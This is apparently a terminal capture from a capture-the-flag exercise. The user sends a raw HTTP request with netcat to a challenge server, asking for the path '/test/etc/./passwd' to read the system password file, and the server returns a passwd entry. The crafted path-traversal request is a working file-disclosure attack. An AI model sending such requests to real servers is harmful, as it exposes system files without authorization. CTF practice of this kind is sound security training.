 iy3dmejri@lepetitwiou:~/CTF$ nc web1.cybercastors.com 14436
GET /test/etc/./passwd HTTP/1.1
Host: web1.cybercastors.com:14436
Connection: close
HTTP/1.1 200 OK
Date: Sun, 31 May 2020 19:16:34 GMT
Content-Length: 91
Content-Type: text/plain; charset=utf-8
Connection: close
Directories: etc/.
File: passwd
Contents: _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
^C